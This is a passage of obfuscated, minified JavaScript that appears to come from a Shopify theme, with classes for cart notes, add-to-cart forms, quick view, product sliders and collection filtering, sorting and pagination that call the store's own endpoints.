this[_0xd83f[1715]][_0xd83f[657]](),this[_0xd83f[162]][_0xd83f[65]](),this[_0xd83f[161]][_0xd83f[24]](_0xd83f[557],this._onVariantChangedListener)}},{key:_0xd83f[93],value:function(){this[_0xd83f[1724]]= this[_0xd83f[556]][_0xd83f[43]](this),this[_0xd83f[161]][_0xd83f[26]](_0xd83f[557],this._onVariantChangedListener)}},{key:_0xd83f[1725],value:function(){var _0xd215x1=this;Shopify[_0xd83f[514]]&& window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]](),window[_0xd83f[386]][_0xd83f[1726]]()),window[_0xd83f[1727]]= {},window[_0xd83f[1727]][_0xd83f[1728]]= function(){_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1730])[_0xd83f[198]][_0xd83f[135]](_0xd83f[1729])},this[_0xd83f[125]][_0xd83f[649]]&& window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]](),this[_0xd83f[125]][_0xd83f[628]]&& window[_0xd83f[516]][_0xd83f[1703]]&& Shopify[_0xd83f[1703]][_0xd83f[1443]]())}},{key:_0xd83f[556],value:function(_0xd215x1){this[_0xd83f[1702]][_0xd83f[1561]](_0xd215x1[_0xd83f[98]][_0xd83f[611]])}}]),_0xd215x1}(),_0xd215x55=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[91]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[125]][_0xd83f[1705]]&& (this[_0xd83f[1706]]=  new _0xd215x4d(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1707]),{singleProduct:!1})),this._attachListeners(),this._enforceMinimumHeight()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[125]][_0xd83f[1705]]&& this[_0xd83f[1706]][_0xd83f[90]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[554],this[_0xd83f[555]][_0xd83f[43]](this)),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[1731],this[_0xd83f[1732]][_0xd83f[43]](this)),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[1733],this[_0xd83f[1734]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[382],this[_0xd83f[1735]][_0xd83f[43]](this))}},{key:_0xd83f[1732],value:function(){var _0xd215x1=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1736])[_0xd83f[10]];fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[390]],_0xd83f[1737]),{body:JSON[_0xd83f[361]]({note:_0xd215x1}),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}}),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1738])[_0xd83f[198]][_0xd83f[582]](_0xd83f[304],_0xd83f[20]!== _0xd215x1),document[_0xd83f[128]]( new CustomEvent(_0xd83f[97],{detail:{id:_0xd83f[1739]}}))}},{key:_0xd83f[555],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){_0xd215x1[_0xd83f[89]](),_0xd215x1[_0xd83f[253]](),_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),document[_0xd83f[128]]( new CustomEvent(_0xd83f[299]));var _0xd215x4=_0xd215x2[_0xd83f[138]](_0xd83f[646]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[653]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x1e[_0xd83f[502]](_0xd215x4)),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[647]]?(_0xd215x2[_0xd83f[315]](_0xd83f[81]),_0xd215x3[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[339],{bubbles:!0,detail:{variant:null,quantity:parseInt(_0xd215x4[_0xd83f[101]](_0xd83f[648])!== null?_0xd215x4[_0xd83f[101]](_0xd83f[648])[_0xd83f[10]]:1)}}))):_0xd215x2[_0xd83f[315]](_0xd83f[81])}),_0xd215x1[_0xd83f[89]]()}}},{key:_0xd83f[1734],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=document[_0xd83f[244]](_0xd215x2[_0xd83f[104]](_0xd83f[110]));_0xd215x3[_0xd83f[198]][_0xd83f[135]](_0xd83f[1740]),fetch(_0xd83f[20][_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[1743]),_0xd83f[1744]),{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x1){_0xd215x3[_0xd83f[101]](_0xd83f[1741])[_0xd83f[134]]= _0xd215x1,_0xd215x3[_0xd83f[198]][_0xd83f[207]](_0xd83f[1740]);var _0xd215x2= new _0xd215x54(_0xd215x3[_0xd83f[101]](_0xd83f[1742]));_0xd215x3[_0xd83f[26]](_0xd83f[427],function _0xd215x1(){_0xd215x2[_0xd83f[1684]](),_0xd215x3[_0xd83f[24]](_0xd83f[427],_0xd215x1)})})})}},{key:_0xd83f[1745],value:function(){var _0xd215x1=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1746]),_0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1747]);_0xd215x1&& _0xd215x2&& (_0xd215x1[_0xd83f[16]][_0xd83f[1712]]= _0xd83f[20][_0xd83f[19]](_0xd215x2[_0xd83f[395]],_0xd83f[18]),window[_0xd83f[1714]]&&  new ResizeObserver(function(_0xd215x2){var _0xd215x3,_0xd215x4=function _0xd215x1(_0xd215x2,_0xd215x3){if(_0xd83f[36]==  typeof Symbol|| null== _0xd215x2[Symbol[_0xd83f[3]]]){if(Array[_0xd83f[764]](_0xd215x2)|| (_0xd215x7= function(_0xd215x1,_0xd215x2){if(_0xd215x1){if(_0xd83f[485]==  typeof _0xd215x1){return _0xd215x5(_0xd215x1,_0xd215x2)};var _0xd215x3=Object[_0xd83f[5]][_0xd83f[513]][_0xd83f[84]](_0xd215x1)[_0xd83f[64]](8,-1);return _0xd83f[1748]=== _0xd215x3&& _0xd215x1[_0xd83f[4]]&& (_0xd215x3= _0xd215x1[_0xd83f[4]][_0xd83f[508]]),_0xd83f[1749]=== _0xd215x3|| _0xd83f[1750]=== _0xd215x3?Array[_0xd83f[1751]](_0xd215x1):_0xd83f[1752]=== _0xd215x3|| /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0xd83f[63]](_0xd215x3)?_0xd215x5(_0xd215x1,_0xd215x2):void(0)}}(_0xd215x2))){_0xd215x7&& (_0xd215x2= _0xd215x7);var _0xd215x4=0,_0xd215x6=function(){};return {s:_0xd215x6,n:function(){return _0xd215x4>= _0xd215x2[_0xd83f[7]]?{done:!0}:{done:!1,value:_0xd215x2[_0xd215x4++]}},e:function(_0xd215x1){throw _0xd215x1},f:_0xd215x6}};throw TypeError(_0xd83f[1753])};var _0xd215x7,_0xd215x8,_0xd215x9=!0,_0xd215xa=!1;return {s:function(){_0xd215x7= _0xd215x2[Symbol[_0xd83f[3]]]()},n:function(){var _0xd215x1=_0xd215x7[_0xd83f[908]]();return _0xd215x9= _0xd215x1[_0xd83f[1754]],_0xd215x1},e:function(_0xd215x1){_0xd215xa=  !0,_0xd215x8= _0xd215x1},f:function(){try{_0xd215x9|| null== _0xd215x7[_0xd83f[1755]]|| _0xd215x7[_0xd83f[1755]]()}finally{if(_0xd215xa){throw _0xd215x8}}}}}(_0xd215x2);try{for(_0xd215x4[_0xd83f[1756]]();!(_0xd215x3= _0xd215x4[_0xd83f[1757]]())[_0xd83f[1754]];){var _0xd215x6=_0xd215x3[_0xd83f[10]];_0xd215x1[_0xd83f[16]][_0xd83f[1712]]= _0xd83f[20][_0xd83f[19]](parseInt(_0xd215x6[_0xd83f[1718]][_0xd83f[15]]),_0xd83f[18])}}catch(_0xd215x7){_0xd215x4[_0xd83f[1758]](_0xd215x7)}finally{_0xd215x4[_0xd83f[1759]]()}})[_0xd83f[222]](_0xd215x2))}},{key:_0xd83f[1735],value:function(){this[_0xd83f[125]][_0xd83f[1705]]&& (this[_0xd83f[1706]][_0xd83f[90]](),this[_0xd83f[1706]]=  new _0xd215x4d(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1707]),{singleProduct:!1})),this._enforceMinimumHeight()}}]),_0xd215x1}(),_0xd215x56=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[1552]]=  new _0xd215x36(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1760]),{watchCSS:!0,prevNextButtons:!0,draggable:!window[_0xd83f[142]](_0xd83f[1761])[_0xd83f[33]],pageDots:!1,cellAlign:_0xd83f[857],contain:!0,groupCells:!0})}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1552]][_0xd83f[90]]()}},{key:_0xd83f[172],value:function(_0xd215x1){this[_0xd83f[1552]][_0xd83f[865]]&& this[_0xd83f[1552]][_0xd83f[916]](parseInt(_0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[1762])),null,_0xd215x1[_0xd83f[98]][_0xd83f[57]])}}]),_0xd215x1}(),_0xd215x57=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[1552]]=  new _0xd215x36(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1763]),{prevNextButtons:!0,draggable:!window[_0xd83f[142]](_0xd83f[1761])[_0xd83f[33]],pageDots:!1,cellAlign:_0xd83f[801],contain:!0,groupCells:!0})}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1552]][_0xd83f[90]]()}},{key:_0xd83f[172],value:function(_0xd215x1){this[_0xd83f[1552]][_0xd83f[865]]&& this[_0xd83f[1552]][_0xd83f[916]](parseInt(_0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[1764])),null,_0xd215x1[_0xd83f[98]][_0xd83f[57]])}}]),_0xd215x1}(),_0xd215x58=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[1552]]=  new _0xd215x36(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1765]),{prevNextButtons:!0,draggable:!window[_0xd83f[142]](_0xd83f[1761])[_0xd83f[33]],pageDots:!1,cellAlign:_0xd83f[857],contain:!0,groupCells:!0})}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1552]][_0xd83f[90]]()}},{key:_0xd83f[172],value:function(_0xd215x1){this[_0xd83f[1552]][_0xd83f[865]]&& this[_0xd83f[1552]][_0xd83f[916]](parseInt(_0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[1766])),null,_0xd215x1[_0xd83f[98]][_0xd83f[57]])}}]),_0xd215x1}(),_0xd215x59=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[1552]]=  new _0xd215x36(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1767]),{prevNextButtons:!0,draggable:!window[_0xd83f[142]](_0xd83f[1761])[_0xd83f[33]],pageDots:!1,cellAlign:_0xd83f[857],contain:!0,groupCells:!0})}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1552]][_0xd83f[90]]()}},{key:_0xd83f[172],value:function(_0xd215x1){this[_0xd83f[1552]][_0xd83f[865]]&& this[_0xd83f[1552]][_0xd83f[916]](parseInt(_0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[1768])),null,_0xd215x1[_0xd83f[98]][_0xd83f[57]])}}]),_0xd215x1}(),_0xd215x5a=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[1769]]= this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1770]),this[_0xd83f[1771]]=  new URL(window[_0xd83f[278]][_0xd83f[195]]),this[_0xd83f[1772]]= this[_0xd83f[125]][_0xd83f[1772]],Shopify[_0xd83f[514]]&& window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]]()),this[_0xd83f[1773]]=  new _0xd215x12(this[_0xd83f[125]]),this[_0xd83f[1774]]=  new _0xd215x4e(_0xd83f[1775],{onValueSelect:this[_0xd83f[1776]][_0xd83f[43]](this)}),this[_0xd83f[1777]]=  new _0xd215x4e(_0xd83f[1778],{onValueSelect:this[_0xd83f[1779]][_0xd83f[43]](this)}),this[_0xd83f[1780]]=  new _0xd215x1c(this[_0xd83f[161]]),_0xd83f[1432]=== window[_0xd83f[281]][_0xd83f[280]]&& _0xd83f[534]!== window[_0xd83f[281]][_0xd83f[1781]]&& this._loadContentResults(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[162]][_0xd83f[65]](),this[_0xd83f[1773]][_0xd83f[90]](),this[_0xd83f[1774]][_0xd83f[90]](),this[_0xd83f[1777]][_0xd83f[90]](),this[_0xd83f[1780]][_0xd83f[90]]()}},{key:_0xd83f[1661],value:function(_0xd215x1){Shopify[_0xd83f[514]]&& _0xd215x1[_0xd83f[98]][_0xd83f[57]]&& (this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1783][_0xd83f[19]](this[_0xd83f[125]][_0xd83f[1782]],_0xd83f[99]))[_0xd83f[94]](),this._showingCountChanged(this[_0xd83f[125]][_0xd83f[1784]]))}},{key:_0xd83f[93],value:function(){var _0xd215x1=this;this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1785],this[_0xd83f[1786]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[122],_0xd83f[1787],this[_0xd83f[1779]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[122],_0xd83f[1788],this[_0xd83f[1776]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1789],this[_0xd83f[1790]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1791],this[_0xd83f[1792]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[264],this[_0xd83f[1793]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1733],this[_0xd83f[1734]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[554],this[_0xd83f[555]][_0xd83f[43]](this)),window[_0xd83f[26]](_0xd83f[1794],function(_0xd215x2){_0xd215x2[_0xd83f[1118]][_0xd83f[37]]&& (_0xd215x1[_0xd83f[1771]]=  new URL(_0xd215x2[_0xd83f[1118]][_0xd83f[37]]),_0xd215x1._reload(!1))})}},{key:_0xd83f[1734],value:function(_0xd215x1,_0xd215x2){var _0xd215x3= new URL(_0xd83f[20][_0xd83f[19]](window[_0xd83f[278]][_0xd83f[1795]])[_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[1743])));if(_0xd215xf[_0xd83f[140]](_0xd83f[143])|| _0xd215xf[_0xd83f[140]](_0xd83f[145])){return window[_0xd83f[278]][_0xd83f[195]]= _0xd215x3[_0xd83f[195]],!1};var _0xd215x4=document[_0xd83f[244]](_0xd215x2[_0xd83f[104]](_0xd83f[110]));_0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[1740]),_0xd215x3[_0xd83f[1799]][_0xd83f[1798]](_0xd83f[1796],_0xd83f[1797]),fetch(_0xd215x3[_0xd83f[195]],{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x1){_0xd215x4[_0xd83f[101]](_0xd83f[1741])[_0xd83f[134]]= _0xd215x1,_0xd215x4[_0xd83f[198]][_0xd83f[207]](_0xd83f[1740]);var _0xd215x2= new _0xd215x54(_0xd215x4[_0xd83f[101]](_0xd83f[1742]));_0xd215x4[_0xd83f[26]](_0xd83f[427],function _0xd215x1(){_0xd215x2[_0xd83f[1684]](),_0xd215x4[_0xd83f[24]](_0xd83f[427],_0xd215x1)})})})}},{key:_0xd83f[1786],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(!_0xd215x2[_0xd83f[198]][_0xd83f[191]](_0xd83f[454])){var _0xd215x4=_0xd215x2[_0xd83f[104]](_0xd83f[1800]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[390]],_0xd83f[1737]),{body:JSON[_0xd83f[361]]({attributes:{collection_layout:_0xd215x4}}),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}}),_0xd215x11[_0xd83f[271]](function(){_0xd215x8[_0xd83f[31]](_0xd215x2,_0xd83f[1801])[_0xd83f[107]](function(_0xd215x1){return _0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[454])}),_0xd215x2[_0xd83f[198]][_0xd83f[135]](_0xd83f[454]),_0xd215x3[_0xd83f[161]][_0xd83f[203]](_0xd83f[466])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[474]]= _0xd83f[1802]=== _0xd215x4?_0xd83f[1804][_0xd83f[19]](_0xd215x3[_0xd83f[125]][_0xd83f[1803]]):_0xd83f[1805]}),_0xd215x3[_0xd83f[1780]][_0xd83f[458]]()})}}},{key:_0xd83f[1779],value:function(_0xd215x1){this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1798]](_0xd83f[1806],_0xd215x1),this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1807]](_0xd83f[326]),this._reload(!0)}},{key:_0xd83f[1776],value:function(_0xd215x1){var _0xd215x2=this;this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1807]](_0xd83f[326]),fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[390]],_0xd83f[1737]),{body:JSON[_0xd83f[361]]({attributes:{collection_products_per_page:_0xd215x1}}),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(){_0xd215x2._reload(!0)})}},{key:_0xd83f[1790],value:function(_0xd215x1,_0xd215x2){_0xd215x1[_0xd83f[89]](),this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1798]](_0xd83f[326],parseInt(_0xd215x2[_0xd83f[104]](_0xd83f[1808]))),this._reload(!0)}},{key:_0xd83f[1792],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this,_0xd215x4=_0xd215x2[_0xd83f[104]](_0xd83f[1809]),_0xd215x5=this[_0xd83f[1772]][_0xd83f[7]]> 0;if(this[_0xd83f[1772]][_0xd83f[1810]](_0xd215x4)){this[_0xd83f[1772]]= this[_0xd83f[1772]][_0xd83f[1577]](function(_0xd215x1){return _0xd215x1!== _0xd215x4})}else {if(_0xd83f[1811]=== this[_0xd83f[125]][_0xd83f[266]]){this[_0xd83f[1772]]= [_0xd215x4]}else {var _0xd215x6=_0xd215x4[_0xd83f[490]](_0xd83f[1812])[0];this[_0xd83f[1772]][_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[490]](_0xd83f[1812])[0]=== _0xd215x6&& (_0xd215x3[_0xd83f[1772]]= _0xd215x3[_0xd83f[1772]][_0xd83f[1577]](function(_0xd215x2){return _0xd215x2!== _0xd215x1}))}),this[_0xd83f[1772]][_0xd83f[34]](_0xd215x4)}};this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1807]](_0xd83f[326]),this._updateTagUrl(_0xd215x5),this._reload(!0)}},{key:_0xd83f[1793],value:function(){var _0xd215x1=this[_0xd83f[1772]][_0xd83f[7]]> 0;this[_0xd83f[1772]]= [],this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1807]](_0xd83f[326]),this._updateTagUrl(_0xd215x1),this._reload(!0)[_0xd83f[356]](function(){document[_0xd83f[128]]( new CustomEvent(_0xd83f[250]))})}},{key:_0xd83f[1813],value:function(_0xd215x1){var _0xd215x2=this;if(_0xd215x11[_0xd83f[271]](function(){_0xd215x2[_0xd83f[1769]][_0xd83f[107]](function(_0xd215x1){_0xd215x2[_0xd83f[1772]][_0xd83f[1810]](_0xd215x1[_0xd83f[104]](_0xd83f[1809]))?(_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[454]),_0xd83f[351]=== _0xd215x1[_0xd83f[46]]&& (_0xd215x1[_0xd83f[509]]=  !0)):(_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[454]),_0xd83f[351]=== _0xd215x1[_0xd83f[46]]&& (_0xd215x1[_0xd83f[509]]=  !1))})}),this[_0xd83f[125]][_0xd83f[1814]]){0=== this[_0xd83f[1772]][_0xd83f[7]]?this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1807]](_0xd83f[1815]):this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1798]](_0xd83f[1815],this[_0xd83f[1772]][_0xd83f[1817]](_0xd83f[1816]))}else {var _0xd215x3=this[_0xd83f[1772]][_0xd83f[1817]](_0xd83f[1816]),_0xd215x4=_0xd83f[1818]=== this[_0xd83f[1771]][_0xd83f[636]][_0xd83f[505]](-1)?this[_0xd83f[1771]][_0xd83f[636]][_0xd83f[505]](0,this[_0xd83f[1771]][_0xd83f[636]][_0xd83f[7]]- 1):this[_0xd83f[1771]][_0xd83f[636]];if(_0xd215x1){var _0xd215x5=_0xd215x4[_0xd83f[490]](_0xd83f[1818]);_0xd215x5[_0xd83f[1267]](),this[_0xd83f[1771]][_0xd83f[636]]= _0xd83f[20][_0xd83f[19]](_0xd215x5[_0xd83f[1817]](_0xd83f[1818]),_0xd83f[1818])[_0xd83f[19]](_0xd215x3)}else {this[_0xd83f[1771]][_0xd83f[636]]= _0xd83f[20][_0xd83f[19]](_0xd215x4,_0xd83f[1818])[_0xd83f[19]](_0xd215x3)}}}},{key:_0xd83f[1819],value:function(_0xd215x1){var _0xd215x2=this;_0xd215x1&& window[_0xd83f[641]][_0xd83f[1424]]({path:this[_0xd83f[1771]].toString()},_0xd83f[20],this[_0xd83f[1771]].toString()),document[_0xd83f[128]]( new CustomEvent(_0xd83f[299])),this[_0xd83f[1773]]._filtersHaveChanged(this[_0xd83f[1772]]);var _0xd215x3=window[_0xd83f[436]](document[_0xd83f[48]]),_0xd215x4=_0xd83f[20];return fetch(_0xd215x4= this[_0xd83f[1771]][_0xd83f[1432]]?_0xd83f[20][_0xd83f[19]](this[_0xd83f[1771]][_0xd83f[636]],_0xd83f[1818])[_0xd83f[19]](this[_0xd83f[1771]][_0xd83f[1432]],_0xd83f[1825])[_0xd83f[19]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1824])):_0xd83f[20][_0xd83f[19]](this[_0xd83f[1771]][_0xd83f[636]],_0xd83f[1826])[_0xd83f[19]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1824])),{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x1){var _0xd215x4=document[_0xd83f[375]](_0xd83f[374]);_0xd215x4[_0xd83f[134]]= _0xd215x1,_0xd215x2[_0xd83f[161]][_0xd83f[101]](_0xd83f[1820])[_0xd83f[134]]= _0xd215x4[_0xd83f[101]](_0xd83f[1820])[_0xd83f[134]];var _0xd215x5=_0xd215x2[_0xd83f[161]][_0xd83f[101]](_0xd83f[1821]);_0xd215x5&& (_0xd215x5[_0xd83f[134]]= _0xd215x4[_0xd83f[101]](_0xd83f[1821])[_0xd83f[134]]),window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]]()),_0xd215x2[_0xd83f[1780]][_0xd83f[458]]();var _0xd215x6=_0xd215x2[_0xd83f[161]][_0xd83f[101]](_0xd83f[1822])[_0xd83f[201]]()[_0xd83f[220]]- 25- parseInt(_0xd215x3[_0xd83f[1722]](_0xd83f[1721]))* parseInt(_0xd215x3[_0xd83f[1722]](_0xd83f[1723]));_0xd215x6< 0&& window[_0xd83f[1823]]({top:_0xd215x6,behavior:_0xd83f[384]}),document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))})})}},{key:_0xd83f[1827],value:function(){var _0xd215x1=this,_0xd215x2= new URL(window[_0xd83f[278]][_0xd83f[195]]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[1834]],_0xd83f[1835])[_0xd83f[19]](_0xd215x2[_0xd83f[1799]][_0xd83f[1832]](_0xd83f[1831]),_0xd83f[1833])[_0xd83f[19]](window[_0xd83f[281]][_0xd83f[1781]][_0xd83f[487]](_0xd83f[1830],_0xd83f[20])),{credentials:_0xd83f[362]})[_0xd83f[356]](function(_0xd215x2){_0xd215x2[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x2){var _0xd215x3=_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1828]);_0xd215x3&& _0xd83f[20]!== _0xd215x2[_0xd83f[1829]]()&& (_0xd215x3[_0xd83f[134]]= _0xd215x2,_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[139])})})}},{key:_0xd83f[555],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){_0xd215x1[_0xd83f[89]](),_0xd215x1[_0xd83f[253]](),_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),document[_0xd83f[128]]( new CustomEvent(_0xd83f[299]));var _0xd215x4=_0xd215x2[_0xd83f[138]](_0xd83f[646]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[653]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x1e[_0xd83f[502]](_0xd215x4)),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(_0xd215x1){_0xd215x2[_0xd83f[315]](_0xd83f[81]),_0xd215x1[_0xd83f[647]]?_0xd215x3[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[339],{bubbles:!0,detail:{button:_0xd215x2,variant:null,quantity:parseInt(_0xd215x4[_0xd83f[101]](_0xd83f[648])!== null?_0xd215x4[_0xd83f[101]](_0xd83f[648])[_0xd83f[10]]:1)}})):document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))}),_0xd215x1[_0xd83f[89]]()}}}]),_0xd215x1}(),_0xd215x5b=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[125]][_0xd83f[1836]]|| (this[_0xd83f[1552]]=  new _0xd215x36(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1837]),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:_0xd83f[801],draggable:!window[_0xd83f[142]](_0xd83f[1761])[_0xd83f[33]]})),Shopify[_0xd83f[514]]&& window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]]()),this[_0xd83f[1780]]=  new _0xd215x1c(this[_0xd83f[161]]),this._fixSafari(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[125]][_0xd83f[1836]]|| 